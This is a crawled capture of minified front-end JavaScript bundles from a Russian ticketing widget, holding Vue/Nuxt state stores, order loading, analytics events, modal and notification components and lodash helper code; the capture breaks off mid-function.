l=B({keyword:null});return{errors:e,changesSearchPageKitHasError:s,setChangesSearchPageKit:i,filters:l}}),Le=P("newsSearchPageKit.store",()=>{const r=E(),e=c([]),s=m(()=>!!e.value.length);function i(t){r.setSearchResult(t.searchResult)}const l=B({keyword:null});return{errors:e,newsSearchPageKitHasError:s,setNewsSearchPageKit:i,filters:l}}),He=P("staticPageKit.store",()=>{const r=_(),e=c([]),s=m(()=>e.value),i=m(()=>!!s.value.length);return{staticPageKitErrors:s,staticPageKitHasErrors:i,setStaticPageKit:t=>{t.contentPage?r.setContentPage(t.contentPage):e.value.push(k({namespace:"staticPageKit",error:"staticPageKit is not set",message:"staticPageKit is not set"}))}}}),Te=P("articleSearchPageKit.store",()=>{const r=E(),{getBreadcrumbs:e}=R(),s=c(void 0),i=c([]),l=m(()=>!!i.value.length);function t(n){r.setSearchResult(n.searchResult),s.value=n.tags}const v=B({keyword:null,tagId:null}),u=m(()=>e(void 0,"Блог"));return{errors:i,articleSearchPageKitHasError:l,setArticleSearchPageKit:t,filters:v,breadcrumbs:u,tags:s}}),xe=P("article.store",()=>{const r=c();return{setArticle:s=>{r.value=s},article:r}}),Ne=P("articlePageKit.store",()=>{const r=I(),e=c([]),s=c(!1),i=xe(),{getBreadcrumbs:l}=R(),t=n=>{s.value=n},v=n=>{n.article?(i.setArticle(n.article),r.setCompilations(n.compilationKit)):e.value.push(k({namespace:"articlePageKit",error:"articlePageKit is not set",message:"articlePageKit is not set"}))},u=m(()=>{if(!i.article)return[];const n=i.article.title;return l(void 0,n,[{title:"Блог",path:"/articles",relative:!0}])});return{setArticlePageKit:v,pageIsLoaded:s,setPageIsLoaded:t,breadcrumbs:u}}),je=P("suburbPageKit.store",()=>{const r=E(),e=_(),s=I(),{getBreadcrumbs:i}=R(),l=c(!1),t=c([]),v=m(()=>!!t.value.length),u=c(void 0),n=m(()=>{if(u.value)return u.value.find(a=>String(a.id)===String(g.main))}),o=m(()=>{if(n.value)return n.value.children}),h=m(()=>{var S;if(!n.value)return[];const{category:a}=g;if(a!==null){const K=(S=o.value)==null?void 0:S.find(A=>A.id.toString()===a);if(K)return i(n.value,K.name)}return i(void 0,n.value.name)}),p=m(()=>{var a;if(g.category)return(a=o.value)==null?void 0:a.find(S=>S.id.toString()===g.category)});function d(a){r.setSearchResult(a.searchResult),r.setAdditionalSearchResult(a.additionalSearchResults),e.setContentPage(a.contentPage),s.setCompilations(a.compilationKit),u.value=a.categories}const g=B({main:null,category:null,date_from:null,date_to:null,price:[1,5],sort:0,discount:null,pushkin:null,keyword:null,suburbId:null,suburbSlug:null});return{errors:t,suburbPageKitHasError:v,filters:g,categories:u,category:n,subcategory:p,subcategories:o,breadcrumbs:h,pageIsActive:l,setSuburbPageKit:d}}),De=P("contacts.store",()=>{const{getBreadcrumbs:r}=R(),e=j(),s=_(),i=c(),l=c(""),t=c(!1),v=m(()=>r(void 0,"Контакты"));return{setContactPageKit:n=>{t.value=n.hasCashRegister,l.value=n.settings.cityName,i.value=n.settings,e.setSeoMeta(n.seoMeta),s.setContentPage(n.contentPage)},breadcrumbs:v,contactsCity:l,hasCashRegister:t,contactsSettings:i}}),Oe=P("eventPlanner.store",()=>{const r=c(void 0),e=c([]),s=m(()=>!e.value.length&&r.value||void 0);return{eventPlannerState:r,errors:e,eventPlanner:s,setResult:l=>{if(typeof l!="object"||!l)return e.value.push(k({namespace:"eventPlanner",error:"not an eventPlanner",message:"not an eventPlanner"}));e.value=[],r.value=l}}}),_e=P("eventPlannerPageKit.store",()=>{const r=E(),e=j(),s=Oe(),i=c(!1),l=c(void 0),t=o=>{r.setSearchResult(o.searchResult),e.setSeoMeta(o.seoMeta),s.setResult(o.eventPlanner),l.value=o.categories},v=m(()=>{if(l.value)return l.value.find(o=>String(o.id)===String(n.main))}),u=m(()=>{if(v.value)return v.value.children}),n=B({main:null,category:null,date_from:null,date_to:null,price:[1,5],sort:0,discount:null,pushkin:null,keyword:null,suburbId:null,suburbSlug:null});return{categories:l,subcategories:u,pageIsActive:i,setEventPlannerPageKit:t,filters:n}}),Ue=P("loyaltyPageKit.store",()=>{const r=j();return{setLoyaltyPageKit:s=>{r.setSeoMeta(s.seoMeta)}}}),$e={epk:"EventView",apk:"ActivityView",vpk:"VenueView",cpk:"CategoryView",spk:"AfishaView",certpk:"CertificateView","venue-search-page-kit":"VenueSearchView","artist-page-kit":"ArtistView","artist-search-page-kit":"ArtistSearchView","cash-register-page-kit":"CashRegisterView","schedule-change-search-page-kit":"ChangesSearchView","news-search-page-kit":"NewsSearchView","static-page-kit":"StaticView","article-search-page-kit":"ArticleSearchView","article-page-kit":"ArticleView","suburb-page-kit":"SuburbView"},ze=P("pageKit.store",()=>{const r=x(),e=Se(),s=pe(),i=fe(),l=j(),t=Pe(),v=ye(),u=Ke(),n=be(),o=X(),h=Ae(),p=Ce(),d=Be(),g=Ee(),a=Ve(),S=Me(),K=Le(),A=He(),b=Te(),w=Ne(),V=je(),M=De(),U=_e(),Y=Ue(),N=c(void 0),z=c(void 0),T=c([]),$=c(!1),F=c(!1),q=m(()=>T.value),G=m(()=>!T.value.length&&N.value||void 0),J=m(()=>!T.value.length&&N.value&&$e[N.value]||void 0),se=async(f,C)=>{$.value=!0;try{const L=typeof(C==null?void 0:C.needCancelAtChangeRoute)>"u"?!0:!!(C!=null&&C.needCancelAtChangeRoute),{data:W}=await r.$api.resources.pageKit.getBySlug(f,{needCancelAtChangeRoute:L});T.value=[],N.value=W.type,z.value=W.kit,ne(()=>{z.value=void 0}),y(W,C==null?void 0:C.saveTicketsOnReset),l.setSeoMeta(W.kit.seoMeta)}catch(L){T.value.push(k(L))}finally{Q(!0),o.setGlobalError(!1),$.value=!1,e.resetEventPageKitHelpers(),Q(!1)}},Q=f=>{F.value=f},y=(f,C)=>{switch(f.type){case"epk":e.setEventPageKit(f.kit,!!C);break;case"apk":s.setActivityPageKit(f.kit);break;case"hpk":i.setHomePageKit(f.kit);break;case"vpk":t.setVenuePageKit(f.kit);break;case"cpk":v.setCategoryPageKit(f.kit);break;case"spk":u.setAfishaPageKit(f.kit);break;case"certpk":n.setCertificatePageKit(f.kit);break;case"compilation-page-kit":h.setCompilationPageKit(f.kit);break;case"venue-search-page-kit":p.setVenueSearchPageKit(f.kit);break;case"artist-page-kit":d.setArtistPageKit(f.kit);break;case"artist-search-page-kit":g.setArtistSearchPageKit(f.kit);break;case"cash-register-page-kit":a.setCashRegisterPageKit(f.kit);break;case"schedule-change-search-page-kit":S.setChangesSearchPageKit(f.kit);break;case"news-search-page-kit":K.setNewsSearchPageKit(f.kit);break;case"static-page-kit":A.setStaticPageKit(f.kit);break;case"article-search-page-kit":b.setArticleSearchPageKit(f.kit);break;case"article-page-kit":w.setArticlePageKit(f.kit);break;case"suburb-page-kit":V.setSuburbPageKit(f.kit);break;case"contact-page-kit":M.setContactPageKit(f.kit);break;case"event-planner-page-kit":U.setEventPlannerPageKit(f.kit);break;case"loyalty-page-kit":Y.setLoyaltyPageKit(f.kit);break}};return{pageKitTypeState:N,errors:T,loading:$,pageIsLoaded:F,pageKitErrors:q,pageKitType:G,currentViewType:J,getPageKit:se,setPageIsLoaded:Q,setPageKit:y}});export{Se as a,me as b,ve as c,oe as d,Pe as e,Ee as f,we as g,ye as h,Ce as i,Ke as j,D as k,te as l,Re as m,Be as n,Ae as o,_e as p,Oe as q,I as r,fe as s,ze as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/BHynM4Mp.js
body_size: 521
content:
import{a9 as p,f as d,r as m,W as v}from"./DGwHNnCH.js";import{c as g,d as h,u as O,e as b,f as y,g as A,a as T}from"./C6fN69nE.js";const I=p("orderKit.store",()=>{const i=d(),r=g(),n=h(),S=O(),u=b(),l=y(),o=A(),f=T(),t=m(!1),a=e=>{e?(r.setTariffGroups(e.tariffGroups),r.setTariffDependencies(e.tariffDependencies),S.setQuotas(e.quotas),u.setSectors(e.sectors),l.setOrderKitSettings(e.settings),f.setAdditionalFields(e.settings.orderRestrictions.customerInfoSettingsForTickets),o.setGlobalScheme(e.globalScheme),o.setIsSchemeAvailable(e.isSchemeAvailable),n.setSupplementaryServices(e.supplementaryServices),t.value=!0):t.value=!1},c=async e=>{try{t.value=!1;const s=await i.$api.resources.events.getOrderKit(e);return a(s.data),s.data.isSchemeAvailable}catch(s){throw t.value=!1,s}};return{isOrderKitLoaded:t,getOrderKit:c,setOrderKit:a,reloadOrderKit:()=>{const{hash:e}=v(),s=parseInt(e.replace("#",""),10);isNaN(s)||c(s)}}});export{I as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/Jil3LrmB.js
body_size: 106
content:
import{B as n,z as a,o,I as s,w as r,y as c}from"./DGwHNnCH.js";const l=n({__name:"UiContent",props:{tag:{type:String,default:"div"}},setup(t){return(e,i)=>(o(),a(s(t.tag),{class:"ui-content ui-content-padding"},{default:r(()=>[c(e.$slots,"default")]),_:3}))}});export{l as _};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/5qhCKf2a.js
body_size: 279
content:
import{a6 as r}from"./DGwHNnCH.js";const u=()=>({eventView:(t,n)=>{try{const e=new CustomEvent("eventView",{detail:{currentLocation:n,event:r(t)}});window.dispatchEvent(e)}catch(e){console.error("useKameleonAnalytics eventView error",e)}},menuItemView:(t,n)=>{try{const e=new CustomEvent("menuItemView",{detail:{currentLocation:n,menuItem:t}});window.dispatchEvent(e)}catch(e){console.error("useKameleonAnalytics menuItemView error",e)}},categoryView:(t,n)=>{try{const e=new CustomEvent("categoryView",{detail:{currentLocation:n,category:r(t)}});window.dispatchEvent(e)}catch(e){console.error("useKameleonAnalytics categoryView error",e)}},addToBasket:(t,n)=>{try{const e=new CustomEvent("addToBasket",{detail:{event:r(t),currentLocation:n}});window.dispatchEvent(e)}catch(e){console.error("useKameleonAnalytics addToBasket error",e)}},order:({event:t,orderId:n,tickets:e},s)=>{try{const o=new CustomEvent("order",{detail:{event:r(t),currentLocation:s,orderId:n,tickets:r(e)}});window.dispatchEvent(o)}catch(o){console.error("useKameleonAnalytics order error",o)}},purchase:({event:t,additional:n,tickets:e},s)=>{try{const o=new CustomEvent("purchase",{detail:{event:r(t),currentLocation:s,additional:n,tickets:r(e)}});window.dispatchEvent(o)}catch(o){console.error("useKameleonAnalytics purchase error",o)}}});export{u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/DB78YnM2.js
body_size: 1576
content:
import{f as j,g as f,r as D,s as z,h as K,i as N,j as T,k as q,l as F,m as E,p as I,q as U,v as G}from"./DGwHNnCH.js";const J=r=>r==="defer"||r===!1;function X(...r){var g,P,w,C,p,b,O,B,M;const i=typeof r[r.length-1]=="string"?r.pop():void 0;typeof r[0]!="string"&&r.unshift(i);let[t,u,a={}]=r;if(typeof t!="string")throw new TypeError("[nuxt] [asyncData] key must be a string.");if(typeof u!="function")throw new TypeError("[nuxt] [asyncData] handler must be a function.");const e=j(),H=u,R=()=>f.value,S=()=>e.isHydrating?e.payload.data[t]:e.static.data[t];(g=a.server)!=null||(a.server=!0),(P=a.default)!=null||(a.default=R),(w=a.getCachedData)!=null||(a.getCachedData=S),(C=a.lazy)!=null||(a.lazy=!1),(p=a.immediate)!=null||(a.immediate=!0),(b=a.deep)!=null||(a.deep=f.deep),(O=a.dedupe)!=null||(a.dedupe="cancel");const d=a.getCachedData(t,e),h=d!=null;if(!e._asyncData[t]||!a.immediate){(M=(B=e.payload._errors)[t])!=null||(B[t]=f.errorValue);const c=a.deep?D:z;e._asyncData[t]={data:c(h?d:a.default()),pending:D(!h),error:K(e.payload._errors,t),status:D("idle"),_default:a.default}}const s={...e._asyncData[t]};delete s._default,s.refresh=s.execute=(c={})=>{var y;if(e._asyncDataPromises[t]){if(J((y=c.dedupe)!=null?y:a.dedupe))return e._asyncDataPromises[t];e._asyncDataPromises[t].cancelled=!0}if(c._initial||e.isHydrating&&c._initial!==!1){const n=c._initial?d:a.getCachedData(t,e);if(n!=null)return Promise.resolve(n)}s.pending.value=!0,s.status.value="pending";const o=new Promise((n,l)=>{try{n(H(e))}catch(V){l(V)}}).then(async n=>{if(o.cancelled)return e._asyncDataPromises[t];let l=n;a.transform&&(l=await a.transform(n)),a.pick&&(l=Q(l,a.pick)),e.payload.data[t]=l,s.data.value=l,s.error.value=f.errorValue,s.status.value="success"}).catch(n=>{if(o.cancelled)return e._asyncDataPromises[t];s.error.value=U(n),s.data.value=G(a.default()),s.status.value="error"}).finally(()=>{o.cancelled||(s.pending.value=!1,delete e._asyncDataPromises[t])});return e._asyncDataPromises[t]=o,e._asyncDataPromises[t]},s.clear=()=>L(e,t);const m=()=>s.refresh({_initial:!0}),_=a.server!==!1&&e.payload.serverRendered;{const c=N();if(c&&_&&a.immediate&&!c.sp&&(c.sp=[]),c&&!c._nuxtOnBeforeMountCbs){c._nuxtOnBeforeMountCbs=[];const n=c._nuxtOnBeforeMountCbs;T(()=>{n.forEach(l=>{l()}),n.splice(0,n.length)}),q(()=>n.splice(0,n.length))}_&&e.isHydrating&&(s.error.value||d!=null)?(s.pending.value=!1,s.status.value=s.error.value?"error":"success"):c&&(e.payload.serverRendered&&e.isHydrating||a.lazy)&&a.immediate?c._nuxtOnBeforeMountCbs.push(m):a.immediate&&m();const o=I();if(a.watch){const n=F(a.watch,()=>s.refresh());o&&E(n)}const y=e.hook("app:data:refresh",async n=>{(!n||n.includes(t))&&await s.refresh()});o&&E(y)}const v=Promise.resolve(e._asyncDataPromises[t]).then(()=>s);return Object.assign(v,s),v}function L(r,i){i in r.payload.data&&(r.payload.data[i]=void 0),i in r.payload._errors&&(r.payload._errors[i]=f.errorValue),r._asyncData[i]&&(r._asyncData[i].data.value=void 0,r._asyncData[i].error.value=f.errorValue,r._asyncData[i].pending.value=!1,r._asyncData[i].status.value="idle"),i in r._asyncDataPromises&&(r._asyncDataPromises[i]&&(r._asyncDataPromises[i].cancelled=!0),r._asyncDataPromises[i]=void 0)}function Q(r,i){const t={};for(const u of i)t[u]=r[u];return t}export{X as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/TFfNGUuS.js
body_size: 9333
content:
import{f as Ye,p as pt,m as _t,r as B,Q as g,B as I,am as mt,bw as vt,bx as We,a$ as Je,by as ht,bz as be,bA as xe,bB as gt,bC as Qe,bD as Ze,bE as bt,bF as K,bG as Ve,bm as xt,c as q,o as m,z as x,y as je,v as r,bH as yt,bI as wt,R as X,bJ as Ct,k as et,bK as me,X as Mt,G as T,w as b,a as S,a2 as G,b as P,a3 as ve,a1 as Pt,C as z,E as L,F as Y,bL as St,I as he,a4 as N,b6 as qt,aF as It,a0 as $t,H as ye,M as O,S as Z,Z as we,$ as Ce,bM as kt,bj as Lt,bN as Rt,aP as Tt,D as At,b7 as Et,d as ge,t as qe,aK as Dt,aT as zt,bO as Bt,aR as Ot,bP as Ht,bQ as Ut}from"./DGwHNnCH.js";import{t as Nt}from"./DGQusH0E.js";import{_ as tt}from"./Jil3LrmB.js";import{a as Ie,u as $e}from"./CUVZRi60.js";import{_ as Ft}from"./BYby8i0r.js";import{_ as Gt}from"./DF2lJECT.js";function Kt(s,t){const e=t/s*100;return 2/Math.PI*100*Math.atan(e/50)}function Xt(s={}){const{duration:t=2e3,throttle:e=200,hideDelay:a=500,resetDelay:i=400}=s,n=s.estimatedProgress||Kt,o=Ye(),l=B(0),u=B(!1),c=B(!1);let f=!1,d,p,_,h;const y=(v={})=>{c.value=!1,w(0,v)};function w(v=0,C={}){if(o.isHydrating)return;if(v>=100)return A({force:C.force});E(),l.value=v<0?0:v;const M=C.force?0:e;M?p=setTimeout(()=>{u.value=!0,H()},M):(u.value=!0,H())}function $(){_=setTimeout(()=>{u.value=!1,h=setTimeout(()=>{l.value=0},i)},a)}function A(v={}){l.value=100,f=!0,E(),R(),v.error&&(c.value=!0),v.force?(l.value=0,u.value=!1):$()}function R(){clearTimeout(_),clearTimeout(h)}function E(){clearTimeout(p),cancelAnimationFrame(d)}function H(){f=!1;let v;function C(M){if(f)return;v!=null||(v=M);const D=M-v;l.value=Math.max(0,Math.min(100,n(t,D))),d=requestAnimationFrame(C)}d=requestAnimationFrame(C)}let U=()=>{};{const v=o.hook("page:loading:start",()=>{y()}),C=o.hook("page:loading:end",()=>{A()}),M=o.hook("vue:error",()=>A());U=()=>{M(),v(),C(),E()}}return{_cleanup:U,progress:g(()=>l.value),isLoading:g(()=>u.value),error:g(()=>c.value),start:y,set:w,finish:A,clear:E}}function Yt(s={}){const t=Ye(),e=t._loadingIndicator||(t._loadingIndicator=Xt(s));return pt()&&(t._loadingIndicatorDeps||(t._loadingIndicatorDeps=0),t._loadingIndicatorDeps++,_t(()=>{t._loadingIndicatorDeps--,t._loadingIndicatorDeps===0&&(e._cleanup(),delete t._loadingIndicator)})),e}const Dr=I({name:"NuxtLoadingIndicator",props:{throttle:{type:Number,default:200},duration:{type:Number,default:2e3},height:{type:Number,default:3},color:{type:[String,Boolean],default:"repeating-linear-gradient(to right,#00dc82 0%,#34cdfe 50%,#0047e1 100%)"},errorColor:{type:String,default:"repeating-linear-gradient(to right,#f87171 0%,#ef4444 100%)"},estimatedProgress:{type:Function,required:!1}},setup(s,{slots:t,expose:e}){const{progress:a,isLoading:i,error:n,start:o,finish:l,clear:u}=Yt({duration:s.duration,throttle:s.throttle,estimatedProgress:s.estimatedProgress});return e({progress:a,isLoading:i,error:n,start:o,finish:l,clear:u}),()=>mt("div",{class:"nuxt-loading-indicator",style:{position:"fixed",top:0,right:0,left:0,pointerEvents:"none",width:"auto",height:"".concat(s.height,"px"),opacity:i.value?1:0,background:n.value?s.errorColor:s.color||void 0,backgroundSize:"".concat(100/a.value*100,"% auto"),transform:"scaleX(".concat(a.value,"%)"),transformOrigin:"left",transition:"transform 0.1s, height 0.4s, opacity 0.4s",zIndex:999999}},t)}});var V,ke;function Wt(){if(ke)return V;ke=1;var s=vt(),t=We(),e=1,a=2;function i(n,o,l,u){var c=l.length,f=c,d=!u;if(n==null)return!f;for(n=Object(n);c--;){var p=l[c];if(d&&p[2]?p[1]!==n[p[0]]:!(p[0]in n))return!1}for(;++c<f;){p=l[c];var _=p[0],h=n[_],y=p[1];if(d&&p[2]){if(h===void 0&&!(_ in n))return!1}else{var w=new s;if(u)var $=u(h,y,_,n,o,w);if(!($===void 0?t(y,h,e|a,u,w):$))return!1}}return!0}return V=i,V}var j,Le;function rt(){if(Le)return j;Le=1;var s=Je();function t(e){return e===e&&!s(e)}return j=t,j}var ee,Re;function Jt(){if(Re)return ee;Re=1;var s=rt(),t=ht();function e(a){for(var i=t(a),n=i.length;n--;){var o=i[n],l=a[o];i[n]=[o,l,s(l)]}return i}return ee=e,ee}var te,Te;function nt(){if(Te)return te;Te=1;function s(t,e){return function(a){return a==null?!1:a[t]===e&&(e!==void 0||t in Object(a))}}return te=s,te}var re,Ae;function Qt(){if(Ae)return re;Ae=1;var s=Wt(),t=Jt(),e=nt();function a(i){var n=t(i);return n.length==1&&n[0][2]?e(n[0][0],n[0][1]):function(o){return o===i||s(o,i,n)}}return re=a,re}var ne,Ee;function Zt(){if(Ee)return ne;Ee=1;var s=be();function t(e,a,i){var n=e==null?void 0:s(e,a);return n===void 0?i:n}return ne=t,ne}var oe,De;function Vt(){if(De)return oe;De=1;function s(t,e){return t!=null&&e in Object(t)}return oe=s,oe}var ae,ze;function jt(){if(ze)return ae;ze=1;var s=xe(),t=gt(),e=Qe(),a=Ze(),i=bt(),n=K();function o(l,u,c){u=s(u,l);for(var f=-1,d=u.length,p=!1;++f<d;){var _=n(u[f]);if(!(p=l!=null&&c(l,_)))break;l=l[_]}return p||++f!=d?p:(d=l==null?0:l.length,!!d&&i(d)&&a(_,d)&&(e(l)||t(l)))}return ae=o,ae}var se,Be;function er(){if(Be)return se;Be=1;var s=Vt(),t=jt();function e(a,i){return a!=null&&t(a,i,s)}return se=e,se}var ie,Oe;function tr(){if(Oe)return ie;Oe=1;var s=We(),t=Zt(),e=er(),a=Ve(),i=rt(),n=nt(),o=K(),l=1,u=2;function c(f,d){return a(f)&&i(d)?n(o(f),d):function(p){var _=t(p,f);return _===void 0&&_===d?e(p,f):s(d,_,l|u)}}return ie=c,ie}var le,He;function rr(){if(He)return le;He=1;function s(t){return function(e){return e==null?void 0:e[t]}}return le=s,le}var ue,Ue;function nr(){if(Ue)return ue;Ue=1;var s=be();function t(e){return function(a){return s(a,e)}}return ue=t,ue}var ce,Ne;function or(){if(Ne)return ce;Ne=1;var s=rr(),t=nr(),e=Ve(),a=K();function i(n){return e(n)?s(a(n)):t(n)}return ce=i,ce}var fe,Fe;function ar(){if(Fe)return fe;Fe=1;var s=Qt(),t=tr(),e=xt(),a=Qe(),i=or();function n(o){return typeof o=="function"?o:o==null?e:typeof o=="object"?a(o)?t(o[0],o[1]):s(o):i(o)}return fe=n,fe}const ot=I({__name:"UiModalOverlay",emits:["click"],setup(s,{emit:t}){const e=t;return(a,i)=>(m(),q("div",{class:"ui-modal-overlay left-0 top-0 size-full bg-neutral-900/75",onClick:i[0]||(i[0]=n=>e("click"))}))}}),W=I({__name:"Portal.client",props:{to:{type:String,required:!0}},setup(s){const t=s,e=g(()=>t.to==="default"?"body":"#".concat(t.to));return(a,i)=>(m(),x(yt,{to:r(e)},[je(a.$slots,"default")],8,["to"]))}}),sr=T(ye),ir=T(W),lr={class:"flex size-full items-center justify-center"},ur=I({__name:"UiModal",props:{value:{}},emits:["close","afterShow"],setup(s,{emit:t}){const e=s,a=t,{isModalCloseButtonShown:i,modalSize:n,modalComponentProps:o,modalTeleportTarget:l,disableClosingOnOverlay:u,disableClosing:c,type:f,showOverlay:d,modalTransition:p,emits:_,noPadding:h,lockScroll:y}=wt(e.value),w=B(null),$=g(()=>l.value==="default"),A=g(()=>d==null?void 0:d.value),R=g(()=>n.value==="big"),E=g(()=>n.value==="small"),H=g(()=>n.value==="medium"),U=g(()=>n.value==="full"),v=g(()=>n.value==="vertical-right"),C=g(()=>n.value==="fullScreen"),M=g(()=>n.value==="bottom"),D=g(()=>n.value==="top"),Me=g(()=>n.value==="payment"),J=g(()=>n.value==="gallery"),at=g(()=>f.value==="warning"),Pe=B(!1),st=g(()=>p!=null&&p.value?p.value:v.value?"slide-right":M.value?"slide-bottom":D.value?"slide-top":"fade"),Q=Nt(function(){w.value&&C.value&&(w.value.style.height="".concat(window.innerHeight,"px"))},50);return X(()=>{$.value&&Ct(),window.addEventListener("resize",Q),setTimeout(()=>{Q()},100),setTimeout(()=>{Pe.value=!0})}),et(()=>{$.value&&me(),window.removeEventListener("resize",Q)}),(Se,k)=>{const it=ot,lt=sr,ut=Y,ct=It,ft=ir,dt=Mt("ui-test-name");return m(),x(ft,{to:r(l)},{default:b(()=>[S("div",{ref_key:"modalContainer",ref:w,class:z([[{"custom-scrollbar":r(R)||r(C),"py-4":r(R),"items-center justify-center":!r(v)&&!r(M)&&!r(D),"items-start justify-end overflow-hidden md:z-50 md:h-screen":r(v),"items-end":r(M),"items-start pb-7":r(D),"h-screen overflow-y-auto":r(C)},r($)?"fixed":"absolute",r($)||r(R)||r(C)?"z-60":"z-50"],"left-0 top-0 flex size-full"]),onMousedown:k[4]||(k[4]=$t(F=>r(u)||r(c)?"":a("close"),["self"]))},[G(P(it,{class:"absolute",onClick:k[0]||(k[0]=F=>r(u)||r(c)?"":a("close"))},null,512),[[ve,!r($)||r(A)]]),P(Pt,{name:r(st),onAfterEnter:k[3]||(k[3]=F=>a("afterShow"))},{default:b(()=>[G(S("div",{class:z(["relative z-20 flex h-fit w-[calc(100%_-_32px)] max-w-7xl flex-col overflow-auto rounded-xl bg-white shadow-xl md:overflow-y-auto",[{"overflow-hidden":r(y),"overflow-auto md:overflow-y-auto":!r(y),"max-h-[calc(100vh_-_30px)]":r(l)==="default","max-w-sm":r(E),"max-w-md":r(H),"m-auto max-w-7xl":r(R),"max-h-[calc(100%_-_40px)]":!r(R)&&!r(H)&&!r(Me),"!h-[calc(100vh_-_3.5rem)] !max-h-[calc(100vh_-_3.5rem)] max-w-full !bg-transparent":r(U)||r(J),"!h-full min-h-full max-w-[390px] rounded-none p-0 shadow-none md:w-full md:max-w-full":r(v),"px-7 py-6":!r(v)&&!r(M),"w-full max-w-none grow rounded-b-none rounded-t-xl px-4 pb-5 pt-4":r(M),"w-full max-w-none grow rounded-b-xl rounded-t-none !bg-background px-4 pb-7 pt-4":r(D),"!h-full !max-h-full !w-full !max-w-full !rounded-none !p-0":r(C),"border border-primary-400":r(at),"max-w-[45rem] px-11 pb-11 pt-8":r(Me),"!max-w-6xl !p-0":r(J),"!p-0":r(h)}]])},[r(i)||!r(c)?G((m(),x(ut,{key:0,class:z(["absolute right-2 top-2 z-30 text-neutral-300",{"bg-neutral-100":r(U)||r(J)}]),icon:"",light:"",onClick:k[1]||(k[1]=F=>a("close"))},{default:b(()=>[P(lt,{class:"size-6",outline:"",name:"x"})]),_:1},8,["class"])),[[dt,"closeModalButton"]]):L("",!0),S("div",{class:z(["flex h-full min-h-0 flex-col",{grow:r(v)}])},[(m(),x(St,null,{fallback:b(()=>[S("div",lr,[P(ct)])]),default:b(()=>[Se.value.component?(m(),x(he(Se.value.component||"div"),N({key:0},{...r(o)},qt({...r(_)}),{onClose:k[2]||(k[2]=F=>a("close"))}),null,16)):L("",!0)]),_:1}))],2)],2),[[ve,r(Pe)]])]),_:1},8,["name"])],34)]),_:1},8,["to"])}}}),zr=I({__name:"ModalLayer",setup(s){const{modals:t}=O(Z()),{isAnyModalShown:e,isAnyModalDisabledClosing:a,showCommonOverlay:i}=O(Z()),{closeModal:n,onAfterShow:o}=Z(),l=c=>{!a.value&&(c.key==="Escape"||c.key==="Esc"||c.keyCode===27)&&(n("closeAll"),me())},u=()=>{n("closeAll"),me()};return X(()=>{document.addEventListener("keydown",l),window.addEventListener("popstate",u)}),et(()=>{document.removeEventListener("keydown",l),window.removeEventListener("popstate",u)}),(c,f)=>{const d=ot,p=ur;return G((m(),q("div",null,[r(i)?(m(),x(d,{key:0,class:"fixed z-[55]",onClick:f[0]||(f[0]=_=>r(n)("closeAll"))})):L("",!0),(m(!0),q(we,null,Ce(r(t),(_,h)=>(m(),x(p,{key:h,value:_,onClose:y=>r(n)(h.toString()),onAfterShow:y=>r(o)(h.toString())},null,8,["value","onClose","onAfterShow"]))),128))],512)),[[ve,r(e)]])}}}),cr=T(ye),fr=["innerHTML"],dr=I({__name:"UiNotification",props:{value:{},options:{default:()=>({})}},emits:["close"],setup(s,{emit:t}){const e=t;return(a,i)=>{const n=cr,o=Y;return m(),q("div",{class:z(["relative flex items-center rounded-xl bg-white px-7 py-6 shadow-md",{"border-2 border-error-500":a.options.status==="error","border-2 border-success-500":a.options.status==="success","border-2 border-primary-400 bg-primary-50":a.options.status==="warning"}])},[S("div",{innerHTML:a.value},null,8,fr),P(o,{class:"absolute right-0 top-0 !bg-transparent text-neutral-300 hover:text-neutral-700 active:text-neutral-900",icon:"",onClick:i[0]||(i[0]=l=>e("close"))},{default:b(()=>[P(n,{name:"x",outline:"",class:"size-4"})]),_:1})],2)}}});var de,Ge;function pr(){if(Ge)return de;Ge=1;var s=kt(),t=xe(),e=Ze(),a=Je(),i=K();function n(o,l,u,c){if(!a(o))return o;l=t(l,o);for(var f=-1,d=l.length,p=d-1,_=o;_!=null&&++f<d;){var h=i(l[f]),y=u;if(h==="__proto__"||h==="constructor"||h==="prototype")return o;if(f!=p){var w=_[h];y=c?c(w,h,_):void 0,y===void 0&&(y=a(w)?w:e(l[f+1])?[]:{})}s(_,h,y),_=_[h]}return o}return de=n,de}var pe,Ke;function _r(){if(Ke)return pe;Ke=1;var s=be(),t=pr(),e=xe();function a(i,n,o){for(var l=-1,u=n.length,c={};++l<u;){var f=n[l],d=s(i,f);o(d,f)&&t(c,e(f,i),d)}return c}return pe=a,pe}var _e,Xe;function mr(){if(Xe)return _e;Xe=1;var s=Lt(),t=ar(),e=_r(),a=Rt();function i(n,o){if(n==null)return{};var l=s(a(n),function(u){return[u]});return o=t(o),e(n,l,function(u,c){return o(u,c[0])})}return _e=i,_e}var vr=mr();const hr=Tt(vr),gr=T(W),br={class:"relative m-auto flex h-full max-w-3xl flex-col items-center justify-start tablet:max-w-[80%]"},Br=I({__name:"NotificationLayer",setup(s){const{notificationMap:t,target:e}=O(Ie()),{removeNotification:a}=Ie(),i=(o,l)=>hr(o,([u,c])=>c.position===l),n=o=>{a(o)};return(o,l)=>{const u=dr,c=tt,f=gr;return m(),x(f,{to:r(e)},{default:b(()=>[P(c,{class:"pointer-events-none fixed left-0 top-0 z-300 my-4 mb-8 h-[calc(100%_-_1rem)] w-full pt-2"},{default:b(()=>[S("div",br,[(m(!0),q(we,null,Ce(i(r(t),"top-center"),([d,p],_)=>(m(),x(u,N({key:_,value:d,ref_for:!0},{options:p},{class:"pointer-events-auto mb-2 w-full",onClose:h=>n(_.toString())}),null,16,["value","onClose"]))),128))])]),_:1})]),_:1},8,["to"])}}}),xr=T(W),yr={class:"flex size-full items-center justify-center"},wr={method:"dialog"},Cr=["innerHTML"],Mr={class:"flex w-full justify-end"},Or=I({__name:"ConfirmLayer",setup(s){const{target:t,confirm:e,component:a}=O($e()),{closeConfirm:i}=$e(),n=()=>{var u;(u=e==null?void 0:e.value)==null||u.actions.onCancel(),i()},o=()=>{var u;(u=e==null?void 0:e.value)==null||u.actions.onApply(),i()},{beforeResolve:l}=At();return l(()=>n()),(u,c)=>{const f=Y,d=Ft,p=tt,_=xr;return 